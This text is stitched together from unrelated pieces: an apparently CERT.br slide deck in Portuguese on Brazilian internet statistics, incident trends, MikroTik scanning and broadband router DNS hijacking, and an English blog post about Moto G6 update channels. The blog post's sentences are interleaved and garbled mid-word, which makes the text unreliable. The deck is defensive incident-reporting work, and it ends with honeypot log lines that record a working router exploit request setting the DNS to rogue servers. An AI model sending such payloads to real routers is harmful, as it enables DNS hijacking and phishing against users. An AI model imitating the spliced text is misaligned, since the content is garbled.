Caso seu telefone não sofra nenhuma alteração de horário em nenhuma das duas datas, isso significa que o aparelho já foi atualizado pelos fabricantes ou, então, está seguindo as regras de rede da sua operadora (elas usam as antenas para enviar informações como a hora certa, por exemplo).

cert br nic br

# Atualização de Dispositivos: **Regulações e "Regras de Mercado" vs. Segurança**

#### hello android

I've had an iPhone for many years, and an iPad know they are crazy. Some notes on recent exp liar.

#### moto g6

I was looking to get Google Fi's phone service should work with several phones, the website s model, so that's the one I got. If Google recome

After turning on, it starts applying security updates. Good. One month at a time. There are many months. This is bad. Why can't it install all the updates? Finally it stops, with January's update. It is no longer January. I'm stuck at Android 8.0 January 2019 Security Patch. I manually check for should switch to Android. I thought they were eupdates again, and again, but my phone insists it is up to date. I do not like Android. Android is a

**TLP:WHITE**

Somehow it seems this is related to my phone being set to the reta channel and not the retus channel. I'm not in Latin America, I barely even know Latin, so surely I can switch to the US channel? Haha, of course not. We can't let the poors get access to the good updates.

I suppose this is really my fault for not spending enough time, not doing enough research, not reading enough forums to buy the correct phone. Maybe some people are just too stupid to deserve a good phone.

On the whole, not impressed.

Update: after several months of lying to me about being up to date, I took my phone to Miami. No sooner did I disable airplane mode, I had a notification telling me a system update was available. Apparently Miami is closer enough to Latin America I'm allowed to get updates there.

**Posted 01 Jun 2019 18:21 by tedu Updated: 05 Sep 2019 11:28 – <https://flak.tedunangst.com/post/hello-android>**

# Internet no Brasil em Números: **Usuários e Dispositivos Utilizados**

# **TLP:WHITE**

#### **Usuários de Internet**

**Porcentagem do total da população**



#### **126,9**milhões de usuários de Internet (utilizaram a Internet há menos de 3 meses)

**Dispositivo Utilizado para Acesso Individual** 

**Porcentagem do total de usuários de Internet**



**Fonte: CGI.br/NIC.br, Centro Regional de Estudos para o Desenvolvimento da Sociedade da Informação (Cetic.br), Pesquisa sobre o Uso das Tecnologias de Informação e Comunicação nos Domicílios Brasileiros – TIC Domicílios 2018. <https://www.cetic.br/pesquisa/domicilios/indicadores>**

#### Internet no Brasil em Números: **Redes Autônomas, Provedores e Interconexão de Tráfego TLP:WHITE**

#### **Alocação de Sistemas Autônomos na América Latina e Caribe**



Fonte: <https://www.lacnic.net/en/web/lacnic/estadisticas-asignacion>

## **Provedores de Acesso**

- Total de ISPs (estimado): 6.618
- Respondentes: 2.177
- 75% tem 1.000 clientes ou menos

Fonte: https://www.cetic.br/pesquisa/provedores/

# **Interconexão de tráfego**

IX.br São Paulo - um dos maiores *Internet eXchanges* do mundo

- nº 1 em participantes (1.724)
- nº 3 em tráfego
	- média (4Tbps) e pico (6Tbps)

Fonte: <https://www.pch.net/ixp/dir>



#### Incidentes Reportados Voluntariamente para o CERT.br: **Dados Totais de 1999 a 2018 TLP:WHITE**



#### **Ataques mais comuns no último ano**

- Internet das coisas
	- Câmeras, *Smartphones*, Roteadores e *Modems* de banda larga/Wi-Fi, TVs
	- Infectados e sendo usados para
		- minerar criptomoedas
		- atacar terceiros
		- fazer fraudes contra os usuários
- Tentativas de fraude
	- Financeira e de comércio eletrônico
		- via *e-mails* falsos
		- via infecção de computadores, celulares e roteadores de banda larga

nic.br

#### **Fonte:<https://www.cert.br/stats/incidentes/>**

#### Incidentes Reportados para o CERT.br : Detalhes sobre os tipos de incidentes vistos em 2018 Inac



# **Comprometimento de Contas de** *E-mail*

#### Métodos de comprometimento:

- Força bruta de senhas, via interfaces de *webmail* e de submissão de mensagens
- Páginas falsas de sistemas de *webmail* que utilizam apenas senha para autenticação

Ações através da conta comprometida:

- Realizar *phishings* direcionados a partir de contas válidas (ex: Scam do CEO)
- Pedir *reset* de senhas de outros serviços (*intranets* corporativas, redes sociais, registro de domínios. etc)

Recomendações:

- Imprescindível ativar múltiplos fatores de autenticação, opções:
	- *token, yubikey,* FIDO, aplicativos de celular
- Educação dos usuários
- Aumentar monitoração



# Abuso de MikroTik: **Varreduras Contra os** *Honeypots* **e** *Payload* **do** *Exploit*

Varreduras por Winbox (8291/TCP) nos *honeypots*

- praticamente inexistentes até o dia 23/mar/2018
- atingiram um pico no dia 29 de março
- tem se mantido constantes em valores significativos

Recomendações:

- *hardening*
- manter RouterOS sempre na última versão Long-term

Referências:

<https://blog.mikrotik.com/security/winbox-vulnerability.html> https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2018-14847



# Invasão de Roteadores de Banda Larga (CPEs): **Para trocar o DNS**

# Invadidos

- via força bruta de senhas (geralmente via telnet)
- explorando vulnerabilidades
- via ataques CSRF, através de *iFrames* com *JavaScripts* maliciosos
	- Colocados em *sites* legítimos comprometidos pelos fraudadores

# Objetivos dos Ataques

- **alterar a configuração de DNS para que consultem servidores sob controle dos atacantes**

**TLP:WHITE**

nic.br

- servidores DNS maliciosos hospedados em serviços de *hosting*/*cloud*

# Invasão de Roteadores de Banda Larga (CPEs): **Anatomia do Ataque**

Hospedam a

Usam o IP **x.y.z.3** para varrer a Internet em busca de CPEs vulneráveis

**nic.br** 

**Cert.br** 

**TLP:WHITE**

Exploram vulnerabilidades nos CPEs de diversos Provedores

mudam a configuração de DNS para que seja usado o servidor

**x.y.z.1**

Atacantes compram

serviços de *cloud*/*hosting*

página de *phishing*

no IP **x.y.z.2**

os domínios das organizações

um DNS malicioso

vítima

- registro DNS do tipo **"A"** para o domínio da vítima aponta para o IP **x.y.z.2**

Configuram o IP  $x \cdot y \cdot z \cdot 1$  como

responde com autoridade para

• para outras consultas é recursivo

#### Servidores DNS Maliciosos Usados nos CPEs Invadidos: **Fornecem Respostas Autoritativas Erradas TLP:WHITE**



**Semântica é importante ao reportar incidentes ou pedir takedown!**

- **Isto não é um DNS invadido**
- **Isto não é envenenamento (***cache poisoning***)**
- **Isto não é sequestro de domínio (***domain hijacking***)**

**Isto é um servidor DNS malicioso (***rogue***) sendo usado para sequestro de DNS (***DNS hijacking***)**

- **autoritativo para os domínios das vítimas**
- **recursivo aberto respondendo ao restante das consultas**



# *Payload* em um *Honeypot*: **Exploração de Vulnerabilidade p/ Alteração de DNS**

- **T 2018/12/01 00:13:02.742932 35.205.103.100:43542 -> xxx.xxx.xxx.58:80 [AP] GET /dnscfg.cgi?dnsPrimary=195.128.126.170&dnsSecondary=139.60.162.180&dnsDynamic=0&dnsRefresh=1 HTTP/1.1..Host: xxx.xxx.xxx.58..User-Agent: curl/7.52.1..Accept: \*/\*....**
- **T 2018/12/01 03:52:37.438432 35.236.45.29:36632 -> xxx.xxx.xxx.60:80 [AP] GET /dnscfg.cgi?dnsPrimary=195.128.126.170&dnsSecondary=139.60.162.180&dnsDynamic=0&dnsRefresh=1 HTTP/1.1..Host: xxx.xxx.xxx.60..User-Agent: curl/7.52.1..Accept: \*/\*....**
- **T 2018/12/01 06:48:30.245365 35.203.18.219:35968 -> xxx.xxx.xxx.61:80 [AP] GET /dnscfg.cgi?dnsPrimary=195.128.126.170&dnsSecondary=139.60.162.180&dnsDynamic=0&dnsRefresh=1 HTTP/1.1..Host: xxx.xxx.xxx.61..User-Agent: curl/7.52.1..Accept: \*/\*....**
- **T 2018/12/01 06:56:54.171910 35.203.18.219:57706 -> xxx.xxx.xxx.56:80 [AP] GET /dnscfg.cgi?dnsPrimary=195.128.126.170&dnsSecondary=139.60.162.180&dnsDynamic=0&dnsRefresh=1 HTTP/1.1..Host: xxx.xxx.xxx.56..User-Agent: curl/7.52.1..Accept: \*/\*....**
